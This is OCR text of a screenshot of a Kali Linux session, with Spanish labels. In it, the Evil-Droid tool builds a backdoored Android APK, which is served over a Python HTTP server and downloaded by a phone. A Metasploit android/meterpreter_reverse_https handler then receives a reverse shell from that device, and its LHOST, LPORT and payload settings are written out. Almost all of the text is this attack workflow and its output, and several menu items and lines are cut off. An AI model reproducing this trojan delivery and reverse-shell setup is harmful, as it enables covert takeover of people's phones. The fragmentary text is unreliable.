 Aplicaciones Lugares XTerm dom 22:09 1
Kali Live
ngrok
EVIL-DROID MULTI/HANDLER
m
=[ metasploit v4.16.39-dev ]
+ -- --=[ 1738 exploits - 993 auxiliary - 300 post ]
+ -- --=[ 519 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.0.102
LPORT => 4444
PAYLOAD => android/meterpreter_reverse_https
[*] Started HTTPS reverse handler on https://192.168.0.102:4444
[*] https://192.168.0.102:4444 handling request from 192.168.0.105; (UUID: sb3ri
ump) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.0.102:4444 -> 192.168.0.105:55478) at
2018-02-25 22:09:11 -0600
meterpreter > sys
[-] Unknown command: sys.
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 4.4.15 (aarch64)
Meterpreter : dalvik/android
meterpreter >
Archivo Editar Ver Buscar
Main PID: 2921 (apac
Tasks: 7 (limit: 1
CGroup: /system.sli
├─2921 /usr/
├─2933 /usr/
├─2934 /usr/
├─2935 /usr/sbin/apache2 -k start
├─2936 /usr/sbin/apache2 -k start
├─2937 /usr/sbin/apache2 -k start
└─2938 /usr/sbin/apache2 -k start
feb 25 21:54:57 kali systemd[1]: Starting The Apache HTTP Server...
feb 25 21:54:57 kali apachectl[2910]: AH00558: apache2: Could not reliably deter
feb 25 21:54:57 kali systemd[1]: Started The Apache HTTP Server.
root@kali:~/Evil-Droid/evilapk# service apache2 stop
root@kali:~/Evil-Droid/evilapk# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.105 - - [25/Feb/2018 22:08:31] "GET / HTTP/1.1" 200 -
192.168.0.105 - - [25/Feb/2018 22:08:35] "GET /evilapk.apk HTTP/1.1" 200 -
192.168.0.105 - - [25/Feb/2018 22:08:35] code 404, message File not found
192.168.0.105 - - [25/Feb/2018 22:08:35] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.105 - - [25/Feb/2018 22:08:47] "GET /evilapk.apk HTTP/1.1" 200 -
root@kali: ~/Evil-Droid
Ver Buscar Terminal Ayuda
MMMMMMMMMMMMMMMMMMM MMMM
[2] BACKDOOR AP
[3] BACKDOOR AP
[4] BYPASS AV A
[5] START LISTE
[c] CLEAN
[q] QUIT
[?] Select>: 1
[✔] APK MSF
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Carpeta personal Evil-Droid evilapk
Recientes
Carpeta personal
Escritorio
Descargas
Documentos
Imágenes
Música
Vídeos
Papelera
Kali Live
+ Otras ubicaciones
evilapk.apk